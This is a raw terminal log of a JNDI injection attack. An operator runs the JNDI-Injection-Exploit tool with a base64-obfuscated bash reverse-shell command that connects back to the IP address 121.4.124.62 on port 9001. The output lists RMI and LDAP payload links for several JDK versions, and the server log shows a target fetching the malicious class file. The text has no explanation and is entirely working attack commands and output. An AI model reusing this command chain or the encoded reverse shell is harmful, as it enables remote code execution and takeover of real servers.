 ^Croot@MoonBack:~/tools/java# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8
xMjEuNC4xMjQuNjIvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}' -A 121.4.124.62
[ADDRESS] >> 121.4.124.62
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjEuNC4xMjQuNjIvOTAwMSAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://121.4.124.62:1099/vbpkxx
ldap://121.4.124.62:1389/vbpkxx
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://121.4.124.62:1099/nowmqt
ldap://121.4.124.62:1389/nowmqt
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://121.4.124.62:1099/ebjop3
----------------------------Server Log----------------------------
2021-09-25 13:10:06 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-09-25 13:10:06 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-09-25 13:10:07 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-09-25 13:10:11 [LDAPSERVER] >> Reference that matches the name(mhnzvo) is not found.
2021-09-25 13:10:26 [LDAPSERVER] >> Send LDAP reference result for nowmqt redirecting to http://121.4.124.62:8180/ExecTemplateJDK
8.class
2021-09-25 13:10:26 [JETTYSERVER]>> Log a request to http://121.4.124.62:8180/ExecTemplateJDK8.class